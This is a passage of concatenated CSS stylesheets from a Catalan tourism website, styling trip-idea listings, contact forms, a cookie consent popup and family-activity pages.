  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.seccio-experiencias .view .pagination li.active a:hover, .seccio-experiencias .view .pagination li.active a:focus, .seccio-experiencias .view .pagination li.active span:hover, .seccio-experiencias .view .pagination li.active span:focus, .seccio-experiencias .view .pagination li.next a:hover, .seccio-experiencias .view .pagination li.next a:focus, .seccio-experiencias .view .pagination li.next span:hover, .seccio-experiencias .view .pagination li.next span:focus, .seccio-experiencias .view .pagination li.prev a:hover, .seccio-experiencias .view .pagination li.prev a:focus, .seccio-experiencias .view .pagination li.prev span:hover, .seccio-experiencias .view .pagination li.prev span:focus {
  background: rgba(96, 0, 1, 0.9);
  color: white;
}
.seccio-experiencias #CDSWIDFSR {
  width: 100%;
  background: white;
  border: 1px solid #569440;
  margin-bottom: 15px;
  max-width: 375px;
  -moz-border-radius: 10px 10px 0 0;
  -webkit-border-radius: 10px;
  border-radius: 10px 10px 0 0;
}
.seccio-experiencias #CDSWIDFSR .widFSRReviews {
  width: 100%;
}
.seccio-experiencias .view-empty {
  color: #600001;
}

.view-trip-ideas .col-sm-6 {
  padding: 0 20px;
}

.node-trip-idea.node-teaser, .node-blogs-page.node-teaser {
  margin-bottom: 30px;
}
.node-trip-idea .row, .node-blogs-page .row {
  margin: 0;
}
.node-trip-idea .col-sm-4,
.node-trip-idea .col-sm-12, .node-blogs-page .col-sm-4,
.node-blogs-page .col-sm-12 {
  padding: 0;
}
.node-trip-idea .field-name-field-imatge a,
.node-trip-idea .field-name-field-page-images a, .node-blogs-page .field-name-field-imatge a,
.node-blogs-page .field-name-field-page-images a {
  display: block;
}
.node-trip-idea .field-name-field-imatge a img,
.node-trip-idea .field-name-field-page-images a img, .node-blogs-page .field-name-field-imatge a img,
.node-blogs-page .field-name-field-page-images a img {
  width: 100%;
}
.node-trip-idea .field-name-field-subtitle, .node-blogs-page .field-name-field-subtitle {
  text-align: center;
  font-style: italic;
  margin: 0 auto 20px;
  max-width: 500px;
}
.node-trip-idea h2.node-title, .node-blogs-page h2.node-title {
  margin-bottom: 20px;
  text-transform: uppercase;
  font-weight: bold;
  text-align: center;
}
@media (min-width: 785px) {
  .node-trip-idea h2.node-title, .node-blogs-page h2.node-title {
    font-size: 22px;
  }
}
.node-trip-idea.view-mode-full h2.node-title, .node-blogs-page.view-mode-full h2.node-title {
  color: #515151;
  margin-top: 30px;
  margin-bottom: 30px;
}
.node-trip-idea.view-mode-teaser .field-name-title h2, .node-trip-idea.view-mode-teaser .field-name-title h1, .node-blogs-page.view-mode-teaser .field-name-title h2, .node-blogs-page.view-mode-teaser .field-name-title h1 {
  text-align: center;
  font-size: 20px;
  letter-spacing: normal;
  font-weight: bold;
}
@media (min-width: 785px) {
  .node-trip-idea.view-mode-teaser .field-name-title h2, .node-trip-idea.view-mode-teaser .field-name-title h1, .node-blogs-page.view-mode-teaser .field-name-title h2, .node-blogs-page.view-mode-teaser .field-name-title h1 {
    font-size: 1.25vw;
  }
}
.node-trip-idea.view-mode-teaser .field-name-title h2 a, .node-trip-idea.view-mode-teaser .field-name-title h1 a, .node-blogs-page.view-mode-teaser .field-name-title h2 a, .node-blogs-page.view-mode-teaser .field-name-title h1 a {
  color: #757575;
}

/**
 * tripideas redesign
 */
.view-trip-ideas-main .list-photo {
  margin-bottom: 30px;
}
.view-trip-ideas-main .row .field-name-title h2 {
  margin: 0;
}
.view-trip-ideas-main .row .field-name-title h2 a {
  position: absolute;
  top: 0;
  padding: 30% 5% 0;
  color: white;
  display: block;
  text-align: center;
  text-transform: uppercase;
  width: 100%;
  height: 100%;
  font-size: 5vw;
  background: rgba(0, 0, 0, 0.4);
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.15);
}
@media (min-width: 785px) {
  .view-trip-ideas-main .row .field-name-title h2 a {
    font-size: 24px;
    font-size: 1.5vw;
  }
}
.view-trip-ideas-main .row .field-name-title h2 a:hover {
  color: white;
  background: rgba(225, 0, 26, 0.6);
}

.node-contact {
  /*
   * Formulari Tab
   */
}
.node-contact h2, .node-contact h3, .node-contact h4, .node-contact h5, .node-contact h6 {
  color: #4F64D1;
}
.node-contact .field-name-field-description-contact-block a,
.node-contact .field-name-body a {
  color: #4F64D1;
}
.node-contact .field-name-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 90, color-stop(0%, #f8f6f7), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#f8f6f7, #ffffff 90px);
  background: -webkit-linear-gradient(#f8f6f7, #ffffff 90px);
  background: linear-gradient(#f8f6f7, #ffffff 90px);
  padding: 20px 15px 0;
}
@media (min-width: 785px) {
  .node-contact .field-name-title {
    padding: 20px 40px 0;
  }
}
.node-contact .field-name-title h2 {
  text-transform: uppercase;
}
.node-contact .field-type-file:not(.field-name-field-video) svg rect, .node-contact .field-type-file:not(.field-name-field-video) svg path {
  fill: #2C3C91;
}
.node-contact .field-collection-item-field-block-contact {
  padding: 40px 15px 25px;
}
@media (min-width: 785px) {
  .node-contact .field-collection-item-field-block-contact {
    padding: 40px 55px 25px;
  }
}
.node-contact .field-collection-item-field-block-contact h3 {
  text-transform: uppercase;
  margin-bottom: 0.7em;
  margin-top: 15px;
  font-size: 20px;
  font-weight: normal;
}
@media (min-width: 785px) {
  .node-contact .field-collection-item-field-block-contact h3 {
    margin-top: 0;
    font-size: 1.875vw;
  }
}
.node-contact .patronats-link {
  padding: 40px 15px 25px;
  background: #f8f6f7;
}
@media (min-width: 785px) {
  .node-contact .patronats-link {
    padding: 40px 55px 25px;
  }
}
.node-contact .patronats-link h3 {
  text-transform: uppercase;
  margin-bottom: 0.7em;
}
.node-contact .patronats-link a {
  color: #4F64D1;
  font-size: 15px;
  font-size: 15px;
  text-transform: uppercase;
  font-style: italic;
  display: block;
  width: 100%;
}
.node-contact .patronats-link a:after {
  color: inherit;
  font-family: "costadaurada";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1.5em;
  margin-right: .8em;
  margin-left: .8em;
  text-align: center;
  /* opacity: .8; */
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
  padding: 5px;
  /* icon-right-small */
  content: '\e817';
}
.node-contact .patronats-link a:hover {
  text-decoration: none;
}
.node-contact .patronats-link a:hover:after {
  background: #4F64D1;
  color: white;
}
.node-contact .field-name-location-address {
  padding: 20px 15px;
}
@media (min-width: 785px) {
  .node-contact .field-name-location-address {
    padding: 20px 55px;
  }
}
.node-contact .field-name-location-address .field-item {
  position: relative;
}
.node-contact .field-name-location-address h4 {
  text-transform: uppercase;
  font-weight: normal;
  font-size: 22px;
}
@media (min-width: 785px) {
  .node-contact .field-name-location-address h4 {
    position: absolute;
    top: 0;
    left: 0;
    font-size: 1.375vw;
  }
}
.node-contact .field-name-location-address .vcard {
  border: 1px solid #4F64D1;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  padding: 10px 15px;
  font-size: 13px;
}
@media (min-width: 785px) {
  .node-contact .field-name-location-address .vcard {
    display: inline-block;
    margin-top: 7vw;
  }
}
@media (min-width: 992px) {
  .node-contact .field-name-location-address .vcard {
    margin-top: 6vw;
  }
}
.node-contact .field-name-location-address .vcard a {
  color: #4F64D1;
}
.node-contact .field-name-body {
  padding: 20px 0;
}
@media (min-width: 785px) {
  .node-contact .field-name-body {
    padding: 20px 0 20px 40px;
  }
}
.node-contact .field-name-body h3 {
  text-transform: uppercase;
  font-weight: normal;
  margin-bottom: 0.5em;
  font-size: 22px;
}
@media (min-width: 785px) {
  .node-contact .field-name-body h3 {
    font-size: 1.375vw;
  }
}
.node-contact a {
  color: #4F64D1;
}
.node-contact .field-label {
  color: #4F64D1;
  font-size: 15px;
  margin-bottom: 5px;
}
.node-contact .field-name-field-per-mes-informacio .field-item {
  font-size: 16px;
  padding: 10px 15px;
  border: 1px solid #e9e9e9;
  margin-bottom: 5px;
}
.node-contact .field-name-field-per-mes-informacio .field-item p {
  margin: 0;
}
.node-contact .field-name-queixes-webform .title {
  text-transform: uppercase;
  font-weight: normal;
  margin-bottom: 0.5em;
  font-size: 22px;
  padding: 20px 15px 0;
}
@media (min-width: 785px) {
  .node-contact .field-name-queixes-webform .title {
    font-size: 1.375vw;
    padding: 20px 40px 0;
  }
}
.node-contact .field-name-queixes-webform .webform-client-form {
  padding-right: 20px;
}
.node-contact .webform-client-form {
  padding: 0 0 20px;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form {
    padding: 0 0 20px 40px;
  }
}
.node-contact .webform-client-form .webform-submit {
  background: #4F64D1;
  padding: 10px 15px;
  border-color: #edc1be;
  margin-left: -15px;
  text-transform: uppercase;
  font-weight: bold;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form .webform-submit {
    padding: 10px 40px;
  }
}
.node-contact .webform-client-form .webform-submit:hover {
  background: #4F64D1;
}
.node-contact .webform-client-form .control-label {
  font-weight: normal;
  text-transform: uppercase;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes),
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) {
    margin-left: -15px;
    margin-right: -15px;
    overflow: hidden;
    *zoom: 1;
  }
}
.node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .control-label,
.node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .control-label {
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
  padding-right: 10px;
  margin: 0;
  padding-top: 1em;
  text-align: right;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .control-label,
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .control-label {
    float: left;
    width: 16.66667%;
  }
}
.node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-control,
.node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-control {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-control,
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-control {
    float: left;
    width: 83.33333%;
  }
}
.node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-textarea-wrapper,
.node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-textarea-wrapper {
  display: block;
  position: relative;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
@media (min-width: 785px) {
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-checkboxes) > .form-textarea-wrapper,
  .node-contact .webform-client-form > div > .form-item:not(.webform-component-markup) > .form-textarea-wrapper {
    float: left;
    width: 83.33333%;
  }
}
.node-contact .webform-client-form .webform-component-markup {
  font-size: 11px;
  font-size: 11px;
}

.node-type-contact {
  /*
  .page-header,
  .breadcrumb{
    display: none
  }
  */
}
.node-type-contact .main-container, .node-type-contact #content {
  padding: 0;
}
.node-type-contact .main-container > .row-flex {
  margin: 0 15px;
}
.node-type-contact .breadcrumb-title {
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, #2c3c91), color-stop(100%, #4f64d1));
  background: -moz-linear-gradient(left, #2c3c91, #4f64d1);
  background: -webkit-linear-gradient(left, #2c3c91, #4f64d1);
  background: linear-gradient(to right, #2c3c91, #4f64d1);
}
.node-type-contact .horizontal-tabs {
  border: 0;
}
.node-type-contact .horizontal-tabs fieldset.horizontal-tabs-pane {
  border: 0;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.node-type-contact .horizontal-tabs fieldset.horizontal-tabs-pane, .node-type-contact .panel-body {
  padding: 0;
  margin: 0;
}
.node-type-contact ul.horizontal-tabs-list {
  border: 0;
  margin: 0;
  list-style: none;
}
.node-type-contact ul.horizontal-tabs-list li {
  border: 0;
  background: transparent;
  margin-right: 0.5em;
  margin-bottom: 10px;
  display: inline-block;
}
@media (min-width: 785px) {
  .node-type-contact ul.horizontal-tabs-list li {
    margin-right: 1em;
  }
}
.node-type-contact ul.horizontal-tabs-list li.last {
  margin-right: 0;
}
.node-type-contact ul.horizontal-tabs-list li a {
  border: 1px solid #e9e9e9;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  border-radius: 7px;
  -moz-box-shadow: inset 0 0 0 2px white;
  -webkit-box-shadow: inset 0 0 0 2px white;
  box-shadow: inset 0 0 0 2px white;
  background: url('[data-uri]');
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e9e9e9), color-stop(100%, #ffffff));
  background: -moz-linear-gradient(#e9e9e9, #ffffff);
  background: -webkit-linear-gradient(#e9e9e9, #ffffff);
  background: linear-gradient(#e9e9e9, #ffffff);
  padding: 10px 18px;
  font-size: 13px;
  display: inline-block;
  text-transform: uppercase;
  text-align: center;
  -moz-transition: background, 0.2s;
  -o-transition: background, 0.2s;
  -webkit-transition: background, 0.2s;
  transition: background, 0.2s;
}
@media (min-width: 785px) {
  .node-type-contact ul.horizontal-tabs-list li a {
    font-size: 15px;
  }
}
.node-type-contact ul.horizontal-tabs-list li a strong {
  font-weight: normal;
  color: #4F64D1;
  -moz-transition: color, 0.2s;
  -o-transition: color, 0.2s;
  -webkit-transition: color, 0.2s;
  transition: color, 0.2s;
}
.node-type-contact ul.horizontal-tabs-list li:hover a, .node-type-contact ul.horizontal-tabs-list li.selected a {
  background: #4F64D1;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.node-type-contact ul.horizontal-tabs-list li:hover a strong, .node-type-contact ul.horizontal-tabs-list li.selected a strong {
  color: white;
}
.node-type-contact .expanding-formatter .expanding-formatter-trigger {
  display: block;
}
.node-type-contact .expanding-formatter .expanding-formatter-trigger a:hover:after, .node-type-contact .expanding-formatter .expanding-formatter-trigger a:focus:after, .node-type-contact .expanding-formatter .expanding-formatter-trigger a.active:after {
  background: #4F64D1;
}

/*# sourceMappingURL=style.css.map */
.none-li-no-primero .field-name-field-activity-type .field-items .field-item:not(:first-child){
  display: none;
}
.page-taxonomy-term-2153 .taxonomy-term.full.ports-en-familia .field-name-field-catalog:not(.nodn), .page-taxonomy-term-2153 .field-name-field-highlighted-documents .odd{
  display: none;
}
.page-taxonomy-term-2153 .field-collection-container{
  border: 0;
}
.page-taxonomy-term-2153 .nodn{
  padding-bottom: 20px !important;
  border-bottom: 1px solid #D3D7D9;
}
.page-taxonomy-term-2153 .nodn a{
  display: block !important;
  margin-bottom: 10px;
}
.page-taxonomy-term-2153 .nodn a::after{
 display: none !important;
}
.page-taxonomy-term-2153 .field-collection-view ul.field-collection-view-links{
  display: none;
}
.page-taxonomy-term-2153 #views-exposed-form-oficines-page-1 .form-item-shs-term-node-tid-depth{
  width: 270px;
}
.municipi-idees{
  font-weight: normal;
  font-size: 0.9em;
  margin-bottom: 1em;
  width: 100%;
  display: inline-block;
}
iframe.media-youtube-player{
  max-width: 100%;
}
@media (min-width: 785px){
  .page-taxonomy-term-2153 .field-collection-container .field-items .field-items .field-item{
    font-size: 1.875vw;
  }
}
@media (max-width: 785px){
  .ports-en-familia h2.subtitle{
    margin-top: 20px !important;
  }
}
@media (max-width: 400px){
  #block-views-exp-activity-term-page .form-item-shs-term-node-tid-depth-1{
    width: 100%;
  }
}
.views-exposed-form .views-exposed-widget{
  float: left !important;
}
a.map-link {
display: none;
}
.platges-cales {
  max-height: 600px;
  max-width: 420px;
  overflow: auto;
  margin-top: 4rem;
}
.platges-cales .patja {
  color: #757575!important;
  text-transform: uppercase;
  font-weight: bold;
  margin: 0 0.5rem 0 2rem;
}
.platges-cales a {
  border: 2px solid #dfd6d6;
  padding: 8px 20px;
  max-width: 400px;
  display: block;
}
.platges-cales a:hover {
  border-color: #FFA834;
}
.getlocations_map_wrapper {
  display: none;
}

--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/all/modules/lite_cookie_compliance/lite_cookie_compliance.css?t6kaze
body_size: 3262
content:
#sliding-popup.sliding-popup-bottom {
  padding: 1rem 29.5vw 0;
  /*z-index: 100;*/
}

#sliding-popup.sliding-popup-bottom .popup-content {
  max-width: 100%;
}

#sliding-popup.sliding-popup-bottom .popup-content #popup-text {
  max-width: 100%;
}

#sliding-popup.sliding-popup-bottom .popup-content #popup-text h3 {
  color: #a6bfdc !important;
  font-family: "Roboto", sans-serif;
  font-size: 1.17647vmax;
  font-weight: 600;
  letter-spacing: 0.1em;
  margin: 0 0 1.5em 0;
}

#sliding-popup.sliding-popup-bottom .popup-content #popup-text p {
  display: block;
  font-size: 17px;
  font-weight: 500;
  line-height: 20px;
}

#sliding-popup.sliding-popup-bottom .popup-content #popup-buttons {
  float: none;
  max-width: 100%;
}

#sliding-popup.sliding-popup-bottom button {
  background-color: #2d4156;
  background-image: none;
  border: 0px none;
  border-radius: 4px;
  cursor: pointer;
  color: #e9eff4 !important;
  font-family: inherit;
  font-weight: 700;
  text-decoration: none;
  text-shadow: none;
  vertical-align: middle;
  -webkit-box-shadow: none;
     -moz-box-shadow: none;
          box-shadow: none;
  padding: 8px 12px;
  margin-top: 1em;
  margin-right: 5px;
  overflow: visible;
}

#sliding-popup.sliding-popup-bottom button:hover {
  background-color: #2d4156;
  background-image: none;
}

#sliding-popup.sliding-popup-bottom button.btn-secondary {
  background-color: #e9eff4;
  color: #333333 !important;
  font-weight: 500;
}

#sliding-popup.sliding-popup-bottom button.btn-secondary:hover {
  background-color: #d8e0e6;
  font-weight: 500;
}

#sliding-popup.sliding-popup-bottom .popup-content #popup-buttons button,
#sliding-popup.sliding-popup-bottom .eu-cookie-compliance-categories button {
  width: 48%;
}

#sliding-popup.sliding-popup-bottom .popup-content .eu-cookie-compliance-more-button {
  display: none;
}

#sliding-popup.sliding-popup-bottom .popup-content .eu-cookie-compliance-categories {
  display: none;
}

#sliding-popup.sliding-popup-bottom .popup-content .eu-cookie-compliance-categories .eu-cookie-compliance-categories-buttons {
  width: 50%;
}

#sliding-popup.sliding-popup-bottom .popup-content .eu-cookie-compliance-categories .eu-cookie-compliance-categories-buttons button {
  width: 98%;
}



/*
 * Cookie compliance - Modal view of categories
 * ****************************************************************************
 */
 #sliding-popup #cookieModal {
  text-align: left;
}

#sliding-popup #cookieModal .group-craft {
  font-size: 14px;
  margin: 1rem 0;
}

#sliding-popup #cookieModal .collapsable {
  background-color: #e9eff4;
  border-radius: 4px;
  cursor: pointer;
  color: #333333;
  width: 100%;
  padding: 8px 12px;
}

#sliding-popup #cookieModal p {
  color: black !important;
  white-space: normal !important;
}

#sliding-popup #cookieModal .p-craft {
  margin: 0;
  padding: 0.5rem 0;
  text-align: left;
  font-weight: 600;
}

#sliding-popup #cookieModal div.form-group.form-check {
  display: block;
  text-align: center;
  height: 100%;
  margin: 0;
  padding: 0.5em 0;
}

#sliding-popup #cookieModal .modal-footer {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  border-top: 0px none;
  box-shadow: none !important;
  text-shadow: none !important;
}


--- FILE ---
content_type: text/css
request_url: https://terresdelebre.travel/sites/terres/themes/custom/terres/css/ebre.css?t6kaze
body_size: 21098
content:
.field-type-file.field-name-field-main-video img,
.field-type-file.field-name-field-videos img {
  display: block;
}
.field-type-file.field-name-field-main-video a:after,
.field-type-file.field-name-field-videos a:after {
  display: none;
}

/* Jornada */
.node-type-jornada .region-highlighted .view-display-id-block_menu {
  display: inline-flex;
}

.node-jornada {}
  .node-jornada .field-name-body {
    padding: 0 1.5em 1.5em 0;
  }
  .ports-en-familia .field-name-field-main-videos,
  .node-jornada .field-name-field-main-video {
    padding: 0 0 1.5em;
  }
  .ports-en-familia .view-id-ports_en_familia.view-display-id-block,
  .node-jornada .view-jornada-slider {
    margin-bottom: 1.5em;
  }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .row,
    .node-jornada .view-jornada-slider .row {
      margin: 0;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-list,
    .node-jornada .view-jornada-slider .slick-list {
      z-index: 0;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-list img,
    .node-jornada .view-jornada-slider .slick-list img {
      width: 100%;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-prev,
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-next,
    .node-jornada .view-jornada-slider .slick-prev,
    .node-jornada .view-jornada-slider .slick-next {
      width: 29px;
      height: 27px;
      z-index: 1;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-prev,
    .node-jornada .view-jornada-slider .slick-prev {
      left: 10px;
    }
    .ports-en-familia .view-id-ports_en_familia.view-display-id-block .slick-next,
    .node-jornada .view-jornada-slider .slick-next {
      right: 10px;
    }
      .ports-en-familia .view-id-ports_en_familia.view-display-id-block button.slick-arrow:before,
      .node-jornada .view-jornada-slider button.slick-arrow:before {
        display: block;
        text-indent: -9999px;
        width: 29px;
        height: 27px;
        background-image: url(../images/fletxes.png);
        background-position: 0 0;
        margin: 0;
        padding: 0;
      }
      .ports-en-familia .view-id-ports_en_familia.view-display-id-block button.slick-arrow.slick-next:before,
      .node-jornada .view-jornada-slider button.slick-arrow.slick-next:before {
        background-position: right 0;
      }
  .ports-en-familia .field-name-videos .field-item,
  .node-jornada .field-name-field-video .field-item {
    margin-bottom: 1em;
  }
  .node-jornada .documents {
    padding: 0.5em 15px 1.5em;
  }
  .ports-en-familia .field-type-file .field-item:last-child,
  .node-jornada .documents .field-type-file .field-item:last-child {
    margin-bottom: 20px;
  }
    .node-jornada .documents .field-type-text {
      padding: 5px 0;
      font-weight: bold;
    }
  .ports-en-familia .field-type-file:not(.field-name-field-main-video),
  .node-jornada .field-type-file:not(.field-name-field-main-video) {
    padding: 0;
  }
    .ports-en-familia .field-type-file img,
    .node-jornada .field-type-file img {
      float: left;
      padding: 5px 5px 0 0;
    }
      .ports-en-familia .field-type-file a:hover img,
      .node-jornada .field-type-file a:hover img {
        -webkit-filter: brightness(60%);
        filter: brightness(60%);
        opacity: 1;
      }
    .node-jornada .file-size {
      font-size: 0.9em;
    }
  .ports-en-familia .file-video .content a,
  .node-jornada .file-video .content a {
    display: inline-block;
    position: relative;
  }
  .ports-en-familia .field-type-file .image-cover,
  .node-jornada .field-type-file .image-cover {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
  }
    .ports-en-familia .field-type-file .image-cover .play-video,
    .node-jornada .field-type-file .image-cover .play-video {
      color: #FFF;
      font-size: 17px;
      font-style: italic;
      text-transform: uppercase;
      position: relative;
      margin-top: 70px;
      display: inline-block;
    }
      .ports-en-familia .field-type-file .image-cover .play-video .icon,
      .node-jornada .field-type-file .image-cover .play-video .icon {
        display: inline-block;
        background: url(../images/play.png) no-repeat;
        width: 44px;
        height: 44px;
        float: left;
      }
      .ports-en-familia .field-type-file .image-cover .play-video .text,
      .node-jornada .field-type-file .image-cover .play-video .text {
        float: left;
        padding: 10px 0 0 10px;
      }
    .ports-en-familia .field-type-file .image-cover .title-hover,
    .node-jornada .field-type-file .image-cover .title-hover {
      display: none;
      position: absolute;
      text-align: center;
      width: 100%;
      bottom: 15px;
      color: #FFF;
      font-size: 17px;
      font-style: italic;
    }
    .ports-en-familia .field-type-file a:hover,
    .node-jornada .field-type-file a:hover {
      opacity: 1;
    }
      .ports-en-familia .field-type-file a:hover .image-cover .title-hover,
      .node-jornada .field-type-file a:hover .image-cover .title-hover {
        display: block;
      }

.view-id-trip_ideas_content {
  max-width: 1000px;
  margin: 0 auto;
}
.node-trip-idea.node-teaser {
  border: 1px solid #eaeaea;
  padding: 25px;
  position: relative;
  height: 100%;
  margin-bottom: 25px;
}
.node-trip-idea.node-teaser.node-sticky {
  border: 1px solid #E1001A;
}
.node-trip-idea.node-teaser.node-sticky .sticky-icon:after {
  content: " ";
  position: absolute;
  width: 22px;
  height: 22px;
  top: 10px;
  right: 15px;
  background: url("/sites/terres/themes/custom/terres/images/estr_terres_red.png") no-repeat center center;
  visibility: visible;
  z-index: 1;
}

.node-trip-idea.node-teaser .left {
  padding: 0 15px 0 0;
}
.node-trip-idea.node-teaser .right {
  padding: 0 0 0 15px;
  position: initial;
}
.node-trip-idea.node-teaser .field-name-title h2 {
  text-align: left;
  font-size: 1.1em;
  margin-bottom: 1em;
  line-height: 1.3em;
}
.node-trip-idea.node-teaser.node-sticky .field-name-title h2 {
  padding-right: 15px;
}

.node-trip-idea.node-teaser .field-name-field-municipi {
  font-weight: normal;
  font-size: 0.9em;
  margin-bottom: 1em;
  width: 100%;
  display: inline-block;
}
.node-trip-idea.node-teaser .field-name-field-municipi .field-item {
  float: left;
}
.node-trip-idea.node-teaser .field-name-field-municipi .field-item:after {
  content: ", ";
  padding-right: 3px;
  color: #E1001A;
}
.node-trip-idea.node-teaser .field-name-field-municipi .field-item:last-child:after {
  content: "";
  padding-right: 0;
}
.node-trip-idea.node-teaser .field-name-field-description-tripidea {

}
.node-trip-idea.node-teaser .see-more {
  position: absolute;
  bottom: 25px;
  font-size: 0.9em;
  text-decoration: underline;
}

@media (max-width: 960px) {
  .node-trip-idea.node-teaser .left {
    padding: 0;
  }
  .node-trip-idea.node-teaser .see-more {
    position: initial;
  }
}

@media (max-width: 785px) {
  .node-trip-idea.node-teaser.node-sticky .sticky-icon:after {
    z-index: 1;
    top: 3px;
    right: 3px;
  }
}


/* Ports en familia */
/*
.view-id-activity_subterms.view-display-id-block .row .col-xs-12:last-child {
  display: none;
}
*/
body:not(.i18n-ca).section-activitats .view-activity-subterms .row .col-sm-3:nth-child(4), body.page-taxonomy-term-2153 #block-bean-coneix-slider{
  display: none;
}
.page-taxonomy-term-2112 #block-bean-coneix-slider,
.page-taxonomy-term-2112 #block-views-coneix-block-1,
.page-taxonomy-term-2112 #block-views-activity-subterms-block,
.page-taxonomy-term-2112 #block-views-categories-relacionades-block {
  display: none;
}
.ports-en-familia {}
.ports-en-familia .node-slider {
  display: inline-block;
  width: 100%;
  margin-bottom: 2em;
}
.ports-en-familia h2.subtitle,
.field-name-field-highlighted-documents .field-name-title-field {
  color: #FFA834;
  margin-bottom: 0;
  margin-top: 0;
  text-transform: uppercase;
  font-size: 30px;
  font-family: "Open Sans", sans-serif;
  font-weight: 600;
}
.field-name-field-highlighted-documents .field-name-title-field {
    text-transform: none;
}
  .field-name-field-highlighted-documents .field-name-title-field .field-item {
    margin-bottom: 0.5em;
  }
    .section-activitats .taxonomy-term.full.ports-en-familia .field-name-field-catalog {
      padding: 0;
    }
      .section-activitats .taxonomy-term.full.ports-en-familia .field-name-field-catalog a {
        display: inline;
      }
.organizations {
  margin-bottom: 2em;
}
.ports-en-familia .node-offices .view-content h2 {
  font-size: 16px;
  letter-spacing: normal;
  margin: 0;
  color: #757575;
  text-transform: uppercase;
}

@media (min-width: 785px) {
  .ports-en-familia h2.subtitle {
    font-size: 1.875vw;
  }
  .ports-en-familia .node-offices .view-content h2 {
    font-size: 1vw;
  }
}

/* Activitats conjuntes i Destacats turístics - Pàgina en blocs (content type) */
.activities-entity-ref, .destacats-turistics {
  padding-bottom: 5%;
}

.activities-entity-ref h2, .destacats-turistics h2 {
  text-transform: none !important;
  text-decoration: none;
  font-weight: bold;
  border-bottom: 1px solid #e52705;
  padding-bottom: 5px;
  margin-bottom: 40px;
}

.destacats-turistics .line-destacats {
  border-bottom: 1px solid #d9d9d9;
  margin: 0 15px 40px 15px;
  padding-top: 100px;
}

@media (max-width: 767px) {
  .destacats-turistics .line-destacats {
    margin: 0 0 40px 0;
    padding-top: 40px;
  }
}

.destacats-turistics .line-destacats:last-child {
  display: none;
}

@media (max-width: 767px) {
  .activities-entity-ref .activities-cards .activity-card {
    padding-left: 0;
    padding-right: 0;
  }
}

.activities-entity-ref .activities-cards .activity-card .node-activity,
.activities-entity-ref .activities-cards .activity-card .node-jornada {
  border-radius: 5px;
  border: 1px solid #f6f6f6;
}

.activities-entity-ref .activities-cards h3 {
  font-size: 2rem;
  letter-spacing: 0;
  color: #60a7cf;
  margin-top: 20px;
}

.activities-entity-ref .activities-cards h3,
.destacats-turistics h3 {
  margin-bottom: 0.5em;
}

@media (min-width: 768px) {
  .activities-entity-ref .activities-cards h3 {
    height: 50px;
  }
}

@media (max-width: 767px) {
  .destacats-turistics h3 {
    margin-top: 30px;
  }
}

.activities-entity-ref .activities-cards h3 > a,
.destacats-turistics h3 > a {
  color: #5a5a5a;
}

.activities-entity-ref .activity-card {
  margin-bottom: 30px;
}

.activities-entity-ref .activity-card .node-activity .image-activity {
  height: 250px;
}

.activities-entity-ref .activity-card img {
  object-fit: cover;
  object-position: 100% 0;
  width: 100%;
  height: 250px !important;
  margin-bottom: 20px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.destacats-turistics .field-name-field-destacats-imatge img {
  object-fit: cover;
  object-position: 100% 0;
  width: 100%;
  height: 300px;
}

.destacats-turistics-img-peu-node img {
  object-fit: cover;
  object-position: 100% 0;
  width: 80%;
  height: 300px !important;
}

.destacats-turistics-title-body-node,
.destacats-turistics-img-peu-node {
  margin-bottom: 20px;
}

@media (max-width: 767px) {
  .destacats-turistics .field-name-field-destacats-imatge img {
    height: 200px;
  }

  .destacats-turistics .destacats-turistics-img-peu,
  .destacats-turistics .destacats-turistics-title-body,
  .destacats-turistics-title-body-node,
